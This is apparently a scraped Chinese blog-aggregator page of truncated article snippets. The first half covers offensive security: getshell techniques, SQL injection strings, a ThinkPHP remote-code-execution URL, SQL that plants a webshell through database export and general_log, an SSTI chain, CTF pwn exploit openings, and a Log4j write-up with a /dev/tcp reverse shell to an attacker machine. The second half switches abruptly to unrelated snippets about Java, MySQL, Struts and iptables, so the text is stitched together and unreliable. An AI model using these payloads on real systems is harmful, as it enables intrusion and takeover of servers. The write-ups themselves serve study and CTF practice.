- 反弹shell

Angile.

网络web安全

知识铺垫什么是shellshell是渗透中常用的名词,像getshell,webshell,反弹shell等等,都和shell相关。getshell:获取到目标的命令执行权限webshell:指网站后门,通过web服务进行命令执行反弹shell:把命令行的输入输出转移到其它主机Shell俗称壳(用来区别于核),是指“为使用者提供操作界面”的软件(命令解析器)。它类似于DOS下的command.co

- 第61天-服务攻防-中间件安全&;CVE 复现&;K8s&;Docker&;Jetty&;Websphere

花开的季节293

程序员中间件安全kubernetes

(2)CVE-2021-28169路径限制绕过漏洞(3)CVE-2021-34429敏感信息泄露漏洞3、Docker(1)CVE-2016-5195(环境搭建失败)(2)CVE-2019-5736(环境搭建失败)(3)未授权访问漏洞4、WebSphere(1)CVE-2015-7450反序列化漏洞(2)弱口令&后台getshell(3)CVE-2020-4450反序列化远程代码执行漏洞(无poc/

- 2020数字中国创新大赛-虎符网络安全赛道丨Web Writeup

网络安全queen

web安全前端安全

本文是i春秋论坛作家「OPLV1H」表哥参加2020数字中国创新大赛-虎符网络安全赛道线上初赛的赛后总结,关于Web的Writeup记录,感兴趣的小伙伴快来学习吧。1、hash_file—是使用给定文件的内容生成哈希值,和文件名称无关。2、jwt令牌结构和jwt_tools的使用。3、nodejs沙箱溢出进行Getshell。正文Web1BabyUpload直接贴出源码getMessage();}

- 数据库脱裤

ALe要立志成为web糕手

网络安全adbwindowsmysqlmssql数据库web安全网络安全

假设你已经getshell找到mysql账号密码。网站要连接mysql,就需要把mysql的账号密码保存在一个php文件中,类似config.php、common.inc.php等,在shell中,读取这些文件,找到其中信息即可下面是一些常见平台的配置文件:discuz:config.inc.phpucenter:data/config.inc.phpphpwind:data/sql_config

- SQL注入

ALe要立志成为web糕手

网络安全数据库oraclesql

对上一篇文章的进一步说明,补充了报错注入和sql注入getshell0x01:联合查询注入常用语句:/?id=1'and1'='2或/?id=1and1=2//判断是字符型注入还是数字型注入//下面以字符型为例/?id=1'unionselect1,2,3#//爆回显位/?id=1'unionselect1,2,database()#//爆数据库名/?id=1'unionselect1,2,gro

- sqlmap使用总结

牛顿编程

工具专区sqlshell数据库

sqlmap使用总结sqlmap功能1.基本用法2.使用sqlmap探测waf并绕过3.python脚本绕过网站4.伪造httpreferer头部探测风险等级5.执行语句6.从数据库读文件7.上传文件到数据库sqlmap功能对http不同的字段探测sql注入漏洞,获取数据库权限,获取数据指定脚本(–temper)绕过防火墙设置代理,隐藏网络,避免被检测getshell,获取系统权限,sql权限等。

- 常见框架漏洞:Thinkphp(TP)篇

与神明画鸭

Thinkphptp漏洞

简介ThinkPHP(简称TP)是一款流行的国产开源PHP框架,遵循MVC(Model-View-Controller)设计模式,以简洁、高效、灵活著称,广泛应用于国内中小型Web项目开发。Thinkphp5x远程命令执行及getshell原理rce过程打开网站?s=/Index/\think\app/invokefunction&function=call_user_func_array&var

- Web安全之命令执行getshell

Shadow_143

phpshellweb安全网络安全

命令执行漏洞简介原因应用未对用户输入做严格得检查过滤,导致用户输入得参数被当成命令来执行。危害1.继承Web服务程序的权限去执行系统命令或读写文件2.反弹shell,获得目标服务器的权限3.进一步内网渗透远程代码执行因为业务需求,在PHP中有时需要调用一些执行命令的函数,如:eval()、assert()、preg_replace()、create_function()等,如果存在一个使用这些函数

- 利用命令注入getshell

carefree798

漏洞复现安全安全漏洞powershellshell



利用命令注入getshell靶机ip:192.168.41.129kali:192.168.41.128任务:靶机存在命令注入漏洞,获取靶机权限。漏洞原理命令执行直接调用操作系统命令。其原理是,在操作系统中,“&、|、I都可以作为命令连接符使用,用户通过浏览器提交执行命令,由于服务器端没有针对执行函数做过滤,将用户的输入作为系统命令的参数拼接到命令行中,在没有过滤用户输入的情况下,造成命令执行漏洞

- 数据库命令执行Getshell

amd6700k

渗透测试

Access导出Access可导出xxx等文件需要配合解析漏洞createtablecmd(avarchar(50));insertintocmd(a)values('一句话木马')#一句话木马如:select*into[a]in'e:\web\webshellcc\1.asa;x.xls''excel4.0;'fromcmddroptablecmd菜刀直连https://www.xxx.com/

- 渗透测试之利用sql拿shell(附完整流程+防御方案)【下】

豪门土狗

渗透测试数据库网络安全笔记sql

导读:时刻保持谦逊,始终保持学习,探寻事物的本质,不要把事情复杂化话不多说,书接上回三、利用日志getshell利用条件:拥有网站的写入权限知道网站的绝对路径数据库日志开启实际操作:(1)查看数据库日志是否开启以及路径showvariableslike'%general%';(2)开启日志功能修改general_log的值为ONsetglobalgeneral_log="ON";修改文件路径;注意

- 【网络安全 | PHP代码审计】YXcms

秋说

web安全php漏洞挖掘代码审计

原创文章,禁止转载。文章目录环境配置1.4.5版本安装1.2.1版本安装代码审计session伪造实现账户接管XSSGetshellXSS漏洞无回显SQL注入默认密钥下的SQL注入SQL显错注入未授权+代码执行任意文件删除1任意文件删除2YXcms是一款基于PHP+MySql开发的网站管理系统,采用轻量级MVC设计模式。环境配置1.4.5版本安装安装地址:https://github.com/cc

- 307 跳转 getshell

饮长安千年月

WEB安全网络安全网络安全

307跳转getshell前言没事网上乱翻阅,看到了p神的一个文章,通过307去getshell,说实话,真的是觉得思路很妙,特别是利用的过程,这里属实是学习了。怎么说心里面的感觉呢,就是关关难过,但是关关过前面是用的靶场环境,然后因为一直要开启的原因,后面自己搭建了一个环境搭建首先开启docker的api下面会讲的,就不说了首先我们可以自己搭建环境,需要开启docker的api接口然后安装min

- ssti注入

m0_73818134

flaskpython

flask有个明显的特征就是服务器模板,把用户输入的回显到web页面,一般在用户交互的地方(输入/输出),这个要用python去构造链子去执行python命令,来getshell。一般的注入是get型的如{{7*7}},{%7*7%},{#7*7#},还有{%print(7*7)%}.一般的链子1().__class__.__base__.__subclasses__()[140].__init_

- web 安全 xss 蓝莲花平台获取服务器过程

lin_1226

web安全安全

xss分类xss跨站脚本攻击分为:反射型,存储型(存储在数据库等),DOM型反射型非持久型,攻击方式具有一次性,每次需要输入弹出,出现在URL中作为参数请求服务器,服务器解析并响应存储型持久型,存在服务器上,数据库、文件等DOM型xss平台——拿到后台——提权——拿服务器密码过程搭建蓝莲花平台利用xss平台拿到的cookie,登录后台利用漏洞上传一句话木马菜刀连接,getshell上传cmd、pr

- 【网络安全-SQL注入(4)】一篇文章带你了解sql server数据库三大权限,以及三大权限的SQL注入,SQL注入点利用以及getshell_sqlsever数据库报错注入

2401_84970893

程序员数据库web安全sql

##询所有数据库名,除了masterand(selecttop1namefrommaster..sysdatabaseswherenamenotin('master'))>0##查询所有数据库名,除了master,iNethinkCMSand(selecttop1namefrommaster..sysdatabaseswherenamenotin('master','aini'))>0##查询所有

- 文件包含+文件上传漏洞(图片马绕过)

郑居中3.0

web漏洞文件包含文件上传图片马php伪协议

目录一.文件包含二.文件上传三.图片马四.题目一.文件包含将已有的代码以文件形式包含到某个指定的代码中,从而使用其中的代码或者数据,一般是为了方便直接调用所需文件,文件包含的存在使得开发变得更加灵活和方便(若对用户输入的数据不严格的过滤,会导致信息泄露,getshell等风险)常见文件包含函数include():当文件发生错误时,提出警告,脚本继续执行include_once():如果文件被包含过

- 渗透某巨型企业某个系统的奇葩姿势

zkzq

网络安全渗透测试漏洞

本文由掌控安全学院-urfyyyy投稿前言这个月都在做一个巨型合作企业的渗透测试,这个系统本无方式getshell,得亏我心够细,想的多,姿势够骚。文中重码,且漏洞已修复。过程找到getshell点目标系统功能很少,基本上就是一个展示页面,没有增删改功能,仅能查,基本上半小时不到就把所有功能都看完了,完全没有能getshell的功能点此时查询功能的一个url引起了我的怀疑,反手随便搜索了一个123

- pwn旅行之[WUSTCTF 2020]getshell2(一些小知识)

晓幂

安全

题目分析1首先打开这个题目的链接的时候,看到了ret2syscall,以为是一个纯正的syscall的题,结果,做的时候发现这个题的危险函数限制的字符串个数不足以写入syscall需要的所有地址,所以,这里参考dalao们的方法,/做出了这道题,这里记录一下。首先,checksec看一下这个题目的保护以及架构:是一个32位小端序程序,开了栈不可执行的保护,所以初步判断,stack的ret2shel

- 【操作系统】Kali Linux v2023.4 官方版(超详细,保姆级教程)

勇敢许牛牛在线大闯关

网安工具linux安全学习网络安全

镜像下载镜像链接:【操作系统】KaliLinuxv2023.4官方版-极核GetShell(get-shell.com)其他镜像链接:(按需下载):在这里我选择的清华源,点击直链下载后面的链接进行下载。需要其他镜像文件的可以前往官网地址或者其他源镜站进行下载。安装kali1.打开Vmware首页,创建新的虚拟机。2.在这里,我们选择简单一点的安装方式-典型安装3.选择稍后安装操作系统4.选择Lin

- [BUUCTF]-PWN:mrctf2020_easy_equation解析

Clxhzg

PWN网络安全安全

查看保护再看ida很明了,题目就是让我们用格式化字符串漏洞修改judge的值(可以用python脚本进行计算,最终算出来得2)使等式成立,然后getshell。虽然操作比较简单,但我还是列出了几种方法解法一:frompwnimport*context(log_level='debug')p=process('./equation')judge=0x60105Cpayload=b'bb'+b'%9$

- 数据库攻防学习之MySQL

MySQL0x01mysql学习MySQL是瑞典的MySQLAB公司开发的一个可用于各种流行操作系统平台的关系数据库系统,它具有客户机/服务器体系结构的分布式数据库管理系统。可以免费使用使用,用的人数很多。0x02环境搭建这里演示用,phpstudy搭建的环境,然后安装phpmyadmin0x03漏洞复现日志文件包含getshell利用前提知道网站路径,mysql版本大于5.0利用条件需要可读可写

- 记一次VulnStack渗透

网安Dokii

网络安全

信息收集netdiscover的主机发现部分不再详解,通过访问端口得知20001-2003端口都为web端口,所以优先考虑从此方向下手外网渗透GetShellStruct漏洞访问2001端口后,插件Wappalyzer爬取得知这是一个基于Struct的web站点,直接考虑struct工具,一把梭发现struct2漏洞,无法完整获得webshell,只有一个RCE权限,这里可以采用这种方法:在rev

- [BUUCTF]-PWN:inndy_echo解析

Clxhzg

PWNpython开发语言安全网络安全

查看保护查看ida有格式化字符串漏洞,可以修改printf的got表内地址为system,传参getshell解法一:在32位中可以使用fmtstr_payload直接修改,免去很多麻烦完整exp:frompwnimport*p=process('./echo')p=remote('node5.buuoj.cn',25852)system_plt=0x8048400printf_got=0x804

- [BUUCTF]-PWN:wustctf2020_easyfast解析

Clxhzg

PWNpython开发语言

又是堆题,查看保护再看ida大致就是alloc创建堆块,free释放堆块,fill填充堆块,以及一个getshell的函数,但要满足条件。值得注意的是free函数没有清空堆块指针所以可以用doublefree有两种解法解法一(doublefree):完整exp:frompwnimport*context(log_level='debug')p=process('./easyfast')target

- CTF-PWN-堆-【chunk extend/overlapping-2】(hack.lu ctf 2015 bookstore)

Full-LLK

CTF-PWN-堆CTF-PWN

文章目录hack.luctf2015bookstore检查IDA源码main函数edit_notedelete_notesubmit.fini_array段劫持(回到main函数的方法)思路格式化字符串是啥呢0x开头或者没有0x开头的十六进制的字符串或字节的转换为整数构造格式化字符串的其他方法exp佛系getshell常规getshellhack.luctf2015bookstore检查got表可

- 1.30知识回顾&&SQL注入Bypass

[email protected]

sql数据库

不知不觉就一月三十日了,感觉摆着摆着就要开学了,开学的你belike:1.SQL注入GetShellsql注入其实是可以getshell的下面我们就来看一下它的两种类型1.intodumpfile要能实现这个getshell,需要满足以下条件该用户为root权限其配置secure_file_priv需要为空知道能访问得到的绝对路径于是我们就拿sqli的第二关为例我们这样构造pocunionsele

- 小白代码审计入门

墨痕诉清风

WEB及系统安全知识安全web安全

最近小白一直在学习代码审计,对于我这个没有代码审计的菜鸟来说确实是一件无比艰难的事情。但是着恰恰应了一句老话:万事开头难。但是小白我会坚持下去。何况现在已经喜欢上了代码审计,下面呢小白就说一下appcms后台模板Getshell以及读取任意文件,影响的版本是2.0.101版本。其实这个版本已经不用了,小白也是拿这个来说一下自己理解的php的代码审计。开源的CMS就是舒服,不仅可以对最新版的来做代码

- Vulnhub靶机:BOREDHACKERBLOG_ CLOUD AV

lainwith

靶机Vulnhub

目录介绍信息收集主机发现端口扫描+开放端口探测网站探测特殊字符爆破纯字典爆破命令执行Getshell方式1:python反弹shell方式2:nc反弹shell文件传输爆破SSH提权:suid提权方式1:双重nc反弹shell方式2:python+MSF反弹shell参考介绍系列:BoredHackerBlog(此系列共4台)发布日期:2020年03月29日难度:初级-中级靶机地址:https:/

- Log4j2漏洞复现

Lend me

log4j

Log4j2漏洞复现原理介绍因为Log4j2默认支持解析ldap/rmi协议,所以黑客只需构造恶意的JNDI接口,然后服务器通过log4j2解析jndi接口并调用lookup函数,使得服务器去引用黑客构造好的恶意类,从而达到getshell影响版本:log4j2.x&/dev/tcp/攻击机地址地址/攻击机端口号0>&1//由于docker容器里面没有nc,所以只能使用原生命令进行shell反弹3

- 怎么样才能成为专业的程序员?

cocos2d-x小菜

编程PHP

如何要想成为一名专业的程序员?仅仅会写代码是不够的。从团队合作去解决问题到版本控制,你还得具备其他关键技能的工具包。当我们询问相关的专业开发人员,那些必备的关键技能都是什么的时候,下面是我们了解到的情况。

关于如何学习代码,各种声音很多,然后很多人就被误导为成为专业开发人员懂得一门编程语言就够了?!呵呵,就像其他工作一样,光会一个技能那是远远不够的。如果你想要成为

- java web开发 高并发处理

BreakingBad

javaWeb并发开发处理高

java处理高并发高负载类网站中数据库的设计方法(java教程,java处理大量数据,java高负载数据) 一:高并发高负载类网站关注点之数据库 没错,首先是数据库,这是大多数应用所面临的首个SPOF。尤其是Web2.0的应用,数据库的响应是首先要解决的。 一般来说MySQL是最常用的,可能最初是一个mysql主机,当数据增加到100万以上,那么,MySQL的效能急剧下降。常用的优化措施是M-S(

- mysql批量更新

ekian

mysql

mysql更新优化:

一版的更新的话都是采用update set的方式,但是如果需要批量更新的话,只能for循环的执行更新。或者采用executeBatch的方式,执行更新。无论哪种方式,性能都不见得多好。

三千多条的更新,需要3分多钟。

查询了批量更新的优化,有说replace into的方式,即:

replace into tableName(id,status) values

- 微软BI(3)

18289753290

微软BI SSIS

1)

Q:该列违反了完整性约束错误;已获得 OLE DB 记录。源:“Microsoft SQL Server Native Client 11.0” Hresult: 0x80004005 说明:“不能将值 NULL 插入列 'FZCHID',表 'JRB_EnterpriseCredit.dbo.QYFZCH';列不允许有 Null 值。INSERT 失败。”。

A:一般这类问题的存在是

- Java中的List

g21121

java

List是一个有序的 collection(也称为序列)。此接口的用户可以对列表中每个元素的插入位置进行精确地控制。用户可以根据元素的整数索引(在列表中的位置)访问元素,并搜索列表中的元素。

与 set 不同,列表通常允许重复

- 读书笔记

永夜-极光

读书笔记

1. K是一家加工厂,需要采购原材料,有A,B,C,D 4家供应商,其中A给出的价格最低,性价比最高,那么假如你是这家企业的采购经理,你会如何决策?

传统决策: A:100%订单 B,C,D:0%

&nbs

- centos 安装 Codeblocks

随便小屋

codeblocks

1.安装gcc,需要c和c++两部分,默认安装下,CentOS不安装编译器的,在终端输入以下命令即可yum install gccyum install gcc-c++

2.安装gtk2-devel,因为默认已经安装了正式产品需要的支持库,但是没有安装开发所需要的文档.yum install gtk2*

3. 安装wxGTK

yum search w

- 23种设计模式的形象比喻

aijuans

设计模式

1、ABSTRACT FACTORY—追MM少不了请吃饭了,麦当劳的鸡翅和肯德基的鸡翅都是MM爱吃的东西,虽然口味有所不同,但不管你带MM去麦当劳或肯德基,只管向服务员说“来四个鸡翅”就行了。麦当劳和肯德基就是生产鸡翅的Factory 工厂模式:客户类和工厂类分开。消费者任何时候需要某种产品,只需向工厂请求即可。消费者无须修改就可以接纳新产品。缺点是当产品修改时,工厂类也要做相应的修改。如:

- 开发管理 CheckLists

aoyouzi

开发管理 CheckLists

开发管理 CheckLists(23) -使项目组度过完整的生命周期

开发管理 CheckLists(22) -组织项目资源

开发管理 CheckLists(21) -控制项目的范围开发管理 CheckLists(20) -项目利益相关者责任开发管理 CheckLists(19) -选择合适的团队成员开发管理 CheckLists(18) -敏捷开发 Scrum Master 工作开发管理 C

- js实现切换

百合不是茶

JavaScript栏目切换

js主要功能之一就是实现页面的特效,窗体的切换可以减少页面的大小,被门户网站大量应用思路:

1,先将要显示的设置为display:bisible 否则设为none

2,设置栏目的id ,js获取栏目的id,如果id为Null就设置为显示

3,判断js获取的id名字;再设置是否显示

代码实现:

html代码:

<di

- 周鸿祎在360新员工入职培训上的讲话

bijian1013

感悟项目管理人生职场

这篇文章也是最近偶尔看到的,考虑到原博客发布者可能将其删除等原因,也更方便个人查找,特将原文拷贝再发布的。“学东西是为自己的,不要整天以混的姿态来跟公司博弈,就算是混,我觉得你要是能在混的时间里,收获一些别的有利于人生发展的东西,也是不错的,看你怎么把握了”,看了之后,对这句话记忆犹新。 &

- 前端Web开发的页面效果

Bill_chen

htmlWebMicrosoft

1.IE6下png图片的透明显示:

<img src="图片地址" border="0" style="Filter.Alpha(Opacity)=数值(100),style=数值(3)"/>

或在<head></head>间加一段JS代码让透明png图片正常显示。

2.<li>标

- 【JVM五】老年代垃圾回收:并发标记清理GC(CMS GC)

bit1129

垃圾回收

CMS概述

并发标记清理垃圾回收(Concurrent Mark and Sweep GC)算法的主要目标是在GC过程中,减少暂停用户线程的次数以及在不得不暂停用户线程的请夸功能,尽可能短的暂停用户线程的时间。这对于交互式应用,比如web应用来说,是非常重要的。

CMS垃圾回收针对新生代和老年代采用不同的策略。相比同吞吐量垃圾回收,它要复杂的多。吞吐量垃圾回收在执

- Struts2技术总结

白糖_

struts2

必备jar文件

早在struts2.0.*的时候,struts2的必备jar包需要如下几个:

commons-logging-*.jar Apache旗下commons项目的log日志包

freemarker-*.jar

- Jquery easyui layout应用注意事项

bozch

jquery浏览器easyuilayout

在jquery easyui中提供了easyui-layout布局,他的布局比较局限,类似java中GUI的border布局。下面对其使用注意事项作简要介绍:

如果在现有的工程中前台界面均应用了jquery easyui,那么在布局的时候最好应用jquery eaysui的layout布局,否则在表单页面(编辑、查看、添加等等)在不同的浏览器会出

- java-拷贝特殊链表:有一个特殊的链表,其中每个节点不但有指向下一个节点的指针pNext,还有一个指向链表中任意节点的指针pRand,如何拷贝这个特殊链表?

bylijinnan

java

public class CopySpecialLinkedList {

/**

* 题目:有一个特殊的链表,其中每个节点不但有指向下一个节点的指针pNext,还有一个指向链表中任意节点的指针pRand,如何拷贝这个特殊链表?

拷贝pNext指针非常容易,所以题目的难点是如何拷贝pRand指针。

假设原来链表为A1 -> A2 ->... -> An,新拷贝

- color

Chen.H

JavaScripthtmlcss

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"> <HTML> <HEAD>&nbs

- [信息与战争]移动通讯与网络

comsci

网络

两个坚持:手机的电池必须可以取下来

光纤不能够入户,只能够到楼宇

建议大家找这本书看看:<&

- oracle flashback query(闪回查询)

daizj

oracleflashback queryflashback table

在Oracle 10g中,Flash back家族分为以下成员:

Flashback Database

Flashback Drop

Flashback Table

Flashback Query(分Flashback Query,Flashback Version Query,Flashback Transaction Query)

下面介绍一下Flashback Drop 和Flas

- zeus持久层DAO单元测试

deng520159

单元测试

zeus代码测试正紧张进行中,但由于工作比较忙,但速度比较慢.现在已经完成读写分离单元测试了,现在把几种情况单元测试的例子发出来,希望有人能进出意见,让它走下去.

本文是zeus的dao单元测试:

1.单元测试直接上代码

package com.dengliang.zeus.webdemo.test;

import org.junit.Test;

import o

- C语言学习三printf函数和scanf函数学习

dcj3sjt126com

cprintfscanflanguage

printf函数

/*

2013年3月10日20:42:32

地点:北京潘家园

功能:

目的:

测试%x %X %#x %#X的用法

*/

# include <stdio.h>

int main(void)

{

printf("哈哈!\n"); // \n表示换行

int i = 10;

printf

- 那你为什么小时候不好好读书?

dcj3sjt126com

life

dady, 我今天捡到了十块钱, 不过我还给那个人了

good girl! 那个人有没有和你讲thank you啊

没有啦....他拉我的耳朵我才把钱还给他的, 他哪里会和我讲thank you

爸爸, 如果地上有一张5块一张10块你拿哪一张呢....

当然是拿十块的咯...

爸爸你很笨的, 你不会两张都拿

爸爸为什么上个月那个人来跟你讨钱, 你告诉他没

- iptables开放端口

Fanyucai

linuxiptables端口

1,找到配置文件

vi /etc/sysconfig/iptables

2,添加端口开放,增加一行,开放18081端口

-A INPUT -m state --state NEW -m tcp -p tcp --dport 18081 -j ACCEPT

3,保存

ESC

:wq!

4,重启服务

service iptables

- Ehcache(05)——缓存的查询

234390216

排序ehcache统计query

缓存的查询

目录

1. 使Cache可查询

1.1 基于Xml配置

1.2 基于代码的配置

2 指定可搜索的属性

2.1 可查询属性类型

2.2 &

- 通过hashset找到数组中重复的元素

jackyrong

hashset

如何在hashset中快速找到重复的元素呢?方法很多,下面是其中一个办法:

int[] array = {1,1,2,3,4,5,6,7,8,8};

Set<Integer> set = new HashSet<Integer>();

for(int i = 0

- 使用ajax和window.history.pushState无刷新改变页面内容和地址栏URL

lanrikey

history

后退时关闭当前页面

<script type="text/javascript">

jQuery(document).ready(function ($) {

if (window.history && window.history.pushState) {

- 应用程序的通信成本

netkiller.github.com

虚拟机应用服务器陈景峰netkillerneo

应用程序的通信成本

什么是通信

一个程序中两个以上功能相互传递信号或数据叫做通信。

什么是成本

这是是指时间成本与空间成本。 时间就是传递数据所花费的时间。空间是指传递过程耗费容量大小。

都有哪些通信方式

全局变量

线程间通信

共享内存

共享文件

管道

Socket

硬件(串口,USB) 等等

全局变量

全局变量是成本最低通信方法,通过设置

- 一维数组与二维数组的声明与定义

恋洁e生

二维数组一维数组定义声明初始化

/** * */ package test20111005; /** * @author FlyingFire * @date:2011-11-18 上午04:33:36 * @author :代码整理 * @introduce :一维数组与二维数组的初始化 *summary: */ public c

- Spring Mybatis独立事务配置

toknowme

mybatis

在项目中有很多地方会使用到独立事务,下面以获取主键为例

(1)修改配置文件spring-mybatis.xml <!-- 开启事务支持 --> <tx:annotation-driven transaction-manager="transactionManager" /> &n

- 更新Anadroid SDK Tooks之后,Eclipse提示No update were found

xp9802

eclipse

使用Android SDK Manager 更新了Anadroid SDK Tooks 之后,

打开eclipse提示 This Android SDK requires Android Developer Toolkit version 23.0.0 or above, 点击Check for Updates

检测一会后提示 No update were found